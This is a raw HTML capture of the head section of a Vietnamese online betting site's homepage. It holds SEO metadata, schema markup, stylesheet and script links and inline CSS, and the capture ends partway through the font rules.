

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://f8bet.gr.com/
body_size: 28911
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill"><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Inter:wght@100;300;400;500;600;700&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://f8bet.gr.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://f8bet.gr.com/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1" /><title>F8BET⚡️F88BET ✔️ Link Trang Chủ Mới Nhất - F8BET.COM</title><meta name="description" content="F8BET ⚡ F88BET ✔️ Link trang chủ chính thức F8BET.COM mới nhất 2025 – Cá cược thể thao, game bài đổi thưởng uy tín hàng đầu"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://f8bet.gr.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="F8BET⚡️F88BET ✔️ Link Trang Chủ Mới Nhất - F8BET.COM" /><meta property="og:description" content="F8BET ⚡ F88BET ✔️ Link trang chủ chính thức F8BET.COM mới nhất 2025 – Cá cược thể thao, game bài đổi thưởng uy tín hàng đầu" /><meta property="og:url" content="https://f8bet.gr.com/" /><meta property="og:site_name" content="https://f8bet.gr.com/" /><meta property="og:updated_time" content="2025-11-21T14:43:20+07:00" /><meta property="og:image" content="https://f8bet.gr.com/wp-content/uploads/2025/04/tong-quan-ve-f8bet-noi-hoi-tu-dam-me-ca-cuoc.webp" /><meta property="og:image:secure_url" content="https://f8bet.gr.com/wp-content/uploads/2025/04/tong-quan-ve-f8bet-noi-hoi-tu-dam-me-ca-cuoc.webp" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="400" /><meta property="og:image:alt" content="Tổng quan về F8bet nơi hội tụ đam mê cá cược" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2025-08-11T02:14:56+07:00" /><meta property="article:modified_time" content="2025-11-21T14:43:20+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="F8BET⚡️F88BET ✔️ Link Trang Chủ Mới Nhất - F8BET.COM" /><meta name="twitter:description" content="F8BET ⚡ F88BET ✔️ Link trang chủ chính thức F8BET.COM mới nhất 2025 – Cá cược thể thao, game bài đổi thưởng uy tín hàng đầu" /><meta name="twitter:image" content="https://f8bet.gr.com/wp-content/uploads/2025/04/tong-quan-ve-f8bet-noi-hoi-tu-dam-me-ca-cuoc.webp" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="seo" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="16 phút" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://f8bet.gr.com/#person","name":"https://f8bet.gr.com/","logo":{"@type":"ImageObject","@id":"https://f8bet.gr.com/#logo","url":"https://f8bet.gr.com/wp-content/uploads/2025/04/logo.webp","contentUrl":"https://f8bet.gr.com/wp-content/uploads/2025/04/logo.webp","caption":"https://f8bet.gr.com/","inLanguage":"vi","width":"191","height":"80"},"image":{"@type":"ImageObject","@id":"https://f8bet.gr.com/#logo","url":"https://f8bet.gr.com/wp-content/uploads/2025/04/logo.webp","contentUrl":"https://f8bet.gr.com/wp-content/uploads/2025/04/logo.webp","caption":"https://f8bet.gr.com/","inLanguage":"vi","width":"191","height":"80"}},{"@type":"WebSite","@id":"https://f8bet.gr.com/#website","url":"https://f8bet.gr.com","name":"https://f8bet.gr.com/","alternateName":"F8BET | Trang Ch\u00ednh Th\u1ee9c F8BET.COM | \u0110\u0103ng K\u00fd &amp; \u0110\u0103ng Nh\u1eadp","publisher":{"@id":"https://f8bet.gr.com/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://f8bet.gr.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://f8bet.gr.com/wp-content/uploads/2025/04/tong-quan-ve-f8bet-noi-hoi-tu-dam-me-ca-cuoc.webp","url":"https://f8bet.gr.com/wp-content/uploads/2025/04/tong-quan-ve-f8bet-noi-hoi-tu-dam-me-ca-cuoc.webp","width":"800","height":"400","caption":"T\u1ed5ng quan v\u1ec1 F8bet n\u01a1i h\u1ed9i t\u1ee5 \u0111am m\u00ea c\u00e1 c\u01b0\u1ee3c","inLanguage":"vi"},{"@type":"WebPage","@id":"https://f8bet.gr.com/#webpage","url":"https://f8bet.gr.com/","name":"F8BET\u26a1\ufe0fF88BET \u2714\ufe0f Link Trang Ch\u1ee7 M\u1edbi Nh\u1ea5t - F8BET.COM","datePublished":"2025-08-11T02:14:56+07:00","dateModified":"2025-11-21T14:43:20+07:00","about":{"@id":"https://f8bet.gr.com/#person"},"isPartOf":{"@id":"https://f8bet.gr.com/#website"},"primaryImageOfPage":{"@id":"https://f8bet.gr.com/wp-content/uploads/2025/04/tong-quan-ve-f8bet-noi-hoi-tu-dam-me-ca-cuoc.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://f8bet.gr.com/author/seo/","name":"seo","url":"https://f8bet.gr.com/author/seo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9fa44a6b330ab12bccab0f085b92ac8c48a269299399d89413ae3a678f63f0a6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9fa44a6b330ab12bccab0f085b92ac8c48a269299399d89413ae3a678f63f0a6?s=96&amp;d=mm&amp;r=g","caption":"seo","inLanguage":"vi"}},{"@type":"Article","headline":"F8BET\u26a1\ufe0fF88BET \u2714\ufe0f Link Trang Ch\u1ee7 M\u1edbi Nh\u1ea5t - F8BET.COM","keywords":"F8BET,F8 BET","datePublished":"2025-08-11T02:14:56+07:00","dateModified":"2025-11-21T14:43:20+07:00","author":{"@id":"https://f8bet.gr.com/author/seo/","name":"seo"},"publisher":{"@id":"https://f8bet.gr.com/#person"},"description":"F8BET \u26a1 F88BET \u2714\ufe0f Link trang ch\u1ee7 ch\u00ednh th\u1ee9c F8BET.COM m\u1edbi nh\u1ea5t 2025 \u2013 C\u00e1 c\u01b0\u1ee3c th\u1ec3 thao, game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng uy t\u00edn h\u00e0ng \u0111\u1ea7u","name":"F8BET\u26a1\ufe0fF88BET \u2714\ufe0f Link Trang Ch\u1ee7 M\u1edbi Nh\u1ea5t - F8BET.COM","@id":"https://f8bet.gr.com/#richSnippet","isPartOf":{"@id":"https://f8bet.gr.com/#webpage"},"image":{"@id":"https://f8bet.gr.com/wp-content/uploads/2025/04/tong-quan-ve-f8bet-noi-hoi-tu-dam-me-ca-cuoc.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://f8bet.gr.com/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='prefetch' href='https://f8bet.gr.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' /><link rel='prefetch' href='https://f8bet.gr.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.9' /><link rel='prefetch' href='https://f8bet.gr.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.9' /><link rel='prefetch' href='https://f8bet.gr.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.9' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin F8BET &raquo;" href="https://f8bet.gr.com/feed/" /><link rel="alternate" type="application/rss+xml" title="F8BET &raquo; Dòng bình luận" href="https://f8bet.gr.com/comments/feed/" /><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><link data-optimized="1" rel='stylesheet' id='customize-post-categories-for-ux-builder-css' href='https://f8bet.gr.com/wp-content/litespeed/css/007319efeb27b303bf587daeb4fa6784.css?ver=4c835' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='https://f8bet.gr.com/wp-content/litespeed/css/84c11316c8af632a590e674d75f8c7a2.css?ver=475c5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://f8bet.gr.com/wp-content/litespeed/css/0592fc1c63cd0be3d28d8ab81d23f713.css?ver=2515c' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://f8bet.gr.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.9);
				src:
					url(https://f8bet.gr.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.9) format("embedded-opentype"),
					url(https://f8bet.gr.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.9) format("woff2"),
					url(https://f8bet.gr.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.9) format("truetype"),
					url(https://f8bet.gr.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.9) format("woff"),
					url(https://f8bet.gr.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.9#fl-icons) format("svg");
			}</style><link data-optimized="1" rel='stylesheet' id='flatsome-style-css' href='https://f8bet.gr.com/wp-content/litespeed/css/bc43f3ccb86a1e5b896f0ff62093c629.css?ver=a582f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='https://f8bet.gr.com/wp-content/litespeed/css/ac5c58b06ea205093c1e9685fe7300ae.css?ver=3fa1d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='https://f8bet.gr.com/wp-content/litespeed/css/6cfc6ca065e881becaf9f2cc5defde0a.css?ver=944e6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='https://f8bet.gr.com/wp-content/litespeed/css/c8acfa23bfa5a803505b6d6bf55b279b.css?ver=63362' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='a-style-css-css' href='https://f8bet.gr.com/wp-content/litespeed/css/7ce16471f8096572095711aa71264fd5.css?ver=e1c3b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='a-responsive-css-css' href='https://f8bet.gr.com/wp-content/litespeed/css/643d120f5a67b81a7e4853311fb12730.css?ver=feaff' type='text/css' media='all' /> <script type="text/javascript" src="https://f8bet.gr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://f8bet.gr.com/wp-content/litespeed/js/33c121db42ae442372ba948a6e2785a9.js?ver=fb978" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://f8bet.gr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://f8bet.gr.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://f8bet.gr.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://f8bet.gr.com/' /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://f8bet.gr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ff8bet.gr.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://f8bet.gr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ff8bet.gr.com%2F&#038;format=xml" /><meta name="google-site-verification" content="eITZybgiIzDLmhB99ujD7ye_kTas8n8cj-oTfnoUcCg" /><meta name="google-site-verification" content="E3i4fymCCevXsF8NqlLS54bYbFmFXf3afGu15gUhipY" /><meta name="google-site-verification" content="oZkE9QCTMXw2ILUcykXNsk3nLNnnkKBV5JqGDyvqARU" /> <script src="//s1.what-on.com/widget/service.js?key=ybVw0T8" async="async"></script><link rel="icon" href="https://f8bet.gr.com/wp-content/uploads/2025/04/cropped-logo-32x32.webp" sizes="32x32" /><link rel="icon" href="https://f8bet.gr.com/wp-content/uploads/2025/04/cropped-logo-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://f8bet.gr.com/wp-content/uploads/2025/04/cropped-logo-180x180.webp" /><meta name="msapplication-TileImage" content="https://f8bet.gr.com/wp-content/uploads/2025/04/cropped-logo-270x270.webp" /><style id="custom-css" type="text/css">:root {--primary-color: #0251e1;--fs-color-primary: #0251e1;--fs-color-secondary: #f9dc22;--fs-color-success: #81d742;--fs-color-alert: #dd3333;--fs-experimental-link-color: #f6d503;--fs-experimental-link-color-hover: #f92424;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-image: url('https://f8bet.gr.com/wp-content/uploads/2025/08/backgroud-f8bet-1.webp');}html{background-color:#1e73be!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1150px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(11,9,9,0.59)}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:185px;}#logo img{padding:2px 0;}.header-bottom{min-height: 45px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #04156e}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #4c4c4c}h1,h2,h3,h4,h5,h6,.heading-font{color: #0251e1;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd9933;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd9933;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f9dc22;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f9dc22;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.footer-title {color: #ffffff; /* font-weight: 600; /* text-transform: uppercase; /* }.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style type="text/css" id="wp-custom-css">.a-section-1 .box-text p span{
	color: #fff !important;
}

.a-section-4  .post-item .box-text,
.a-section-4  .post-item .box,
.a-section-4 .post-item .col-inner,
.a-section-4  .post-item{
	height: 100% !important;
}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://f8bet.gr.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
